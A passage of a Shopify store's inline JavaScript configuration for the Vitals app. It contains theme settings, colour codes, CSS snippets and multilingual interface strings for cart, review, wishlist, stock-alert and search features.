}}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","881":true,"889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page"},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de 